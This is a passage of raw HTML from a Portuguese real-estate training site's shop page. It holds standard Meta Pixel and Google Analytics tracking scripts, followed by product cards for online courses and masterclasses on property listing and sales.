!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="archive tax-product_cat term-cursos-online-real term-20 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce woocommerce-page woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option  value="https://massimoforte.com/it/categoria-produto/cursos-online-real/">it</option><option selected value="https://massimoforte.com/categoria-produto/cursos-online-real/">pt</option><option  value="https://massimoforte.com/es/categoria-produto/cursos-online-real/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/" aria-current="page">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="page shop">
			


	
		
<div class="page__banner" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Foto-de-Topo_Loja.jpg')">
    <div class="container">
        <div class="page__title-wrapper">
            <h1 class="page__title">Loja</h1>
            <h3 class="page__subtitle">"tudo sobre imobiliário, um negócio  de pessoas para pessoas."</h3>
        </div>
    </div>
</div>


	
		<div class="container">
			
					
			<nav class="shop__menu">
				<ul>
					<li><a  class="" href="/loja">Todos</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
											<li><a class="active" href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/promo-packs/">Promo packs</a></li>
									</ul>				
			</nav>

			<section class="shop__product-list">

				<div class="row">
					<div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-26 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Producer_V02-1.png" alt="PACK TOP PRODUCER">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK TOP PRODUCER                            </h4>
                            <p class="product-card__edition badge card-subtitle">PACK 2 CURSOS + 9 MASTERCLASSES + 1 WORKSHOP</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				74.99				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        PACK TOP PRODUCER                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <span class="EOP SCXP81121213 BCX0"><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">Aproveite o pack que têm </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">tudo o que lhe posso ensinar sobre, método, técnicas, treino e experiência de ANGARIAR PARA </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">VENDER para evoluir de profissional, para TOP PRODUCER. Tudo sobre mediação imobiliária, é na </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">REAL! Formação para o imobiliário, a qualquer hora, em qualquer lugar.</span></span><span class="EOP SCXP222367414 BCX0">​</span>​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						74.99						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19836" class="product-card__cta btn-cta price ">
				74.99				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-top-producer/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19836"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-top-producer/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-26 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Rookie_V02.png" alt="PACK TOP ROOKIE​">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK TOP ROOKIE​                            </h4>
                            <p class="product-card__edition badge card-subtitle">PACK 2 CURSOS + 9 MASTERCLASSES</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				39.99				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        PACK TOP ROOKIE​                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <span class="EOP SCXP81121213 BCX0"><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">Aprenda os conceitos e métodos com o curso ANGARIAR PARA </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">VENDER, treine o que aprendeu com os guiões do curso TREINAR PARA ANGARIAR e fique a saber </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">mais com as minhas 9 MASTERCLASSES. Tudo sobre mediação imobiliária, é na REAL! Formação </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">para o imobiliário, a qualquer hora, em qualquer lugar.</span></span>​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						39.99						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19835" class="product-card__cta btn-cta price ">
				39.99				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-top-rookie/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19835"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-top-rookie/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-26 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Angariador_V02.png" alt="Pack Top Angariador">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Pack Top Angariador                            </h4>
                            <p class="product-card__edition badge card-subtitle">PROMO PACK 2 CURSOS APV + TPA</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				23				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Pack Top Angariador                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>2 cursos ANGARIAR PARA VENDER + TREINAR ANGARIAR PARA VENDER. Tudo sobre </b><b>sobre</b><b> o processo e treino de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						23						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=645" class="product-card__cta btn-cta price ">
				23				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/top-angariador/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=645"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/top-angariador/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Loja_Pagina-Home_Cursos-Online-Real_APV.png" alt="Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Angariar para Vender                            </h4>
                            <p class="product-card__edition badge card-subtitle">CURSO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				19.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Angariar para Vender                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Passe de curioso a profissional. Tudo sobre o processo de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						19.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=209" class="product-card__cta btn-cta price ">
				19.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=209"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_Pagina-Home_Cursos-Online-Real_TPA.png" alt="Treinar para Angariar">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Treinar para Angariar                            </h4>
                            <p class="product-card__edition badge card-subtitle">CURSO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				19.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Treinar para Angariar                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Passe de profissional para TOP PRODUCER. Treine o processo de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						19.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=643" class="product-card__cta btn-cta price ">
				19.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/treinar-para-angariar/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=643"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/treinar-para-angariar/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-26 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Masterclasses_V02.png" alt="PACK MASTERCLASSES">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK MASTERCLASSES                            </h4>
                            <p class="product-card__edition badge card-subtitle">PROMO PACK 9 MASTERCLASSES</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        PACK MASTERCLASSES                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <strong><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">Aproveite as 9 masterclasses </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">que o vão guiar em vídeos com 9 passos para saber compreender o mercado, </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">desenvolver técnica e aperfeiçoar o seu negócio de ANGARIAR PARA VENDER. </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">Tudo sobre mediação imobiliária, é na REAL! Formação para o imobiliário, a </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">qualquer hora, em qualquer lugar.</span></span></strong><span class="EOP SCXP81121213 BCX0">​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19813" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-masterclasses/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19813"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-masterclasses/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-01.png" alt="A Angariação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                A Angariação                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        A Angariação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=647" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=647"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-02.png" alt="O Mercado">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Mercado                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        O Mercado                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=652" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=652"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-03.png" alt="Prospeção, Planear">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
